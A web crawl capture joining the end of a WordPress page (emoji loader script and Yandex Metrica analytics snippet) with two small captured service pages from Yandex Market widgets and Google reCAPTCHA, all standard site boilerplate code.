const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="bREtEDmvOpgbacCCqasH/w=="></script>

                <script type="text/javascript" nonce="bREtEDmvOpgbacCCqasH/w==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1770051435185\u002Fb440721bdbea2dfa16440737da490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kqtm8cgz6wabrWCXpOXXnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770051436422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>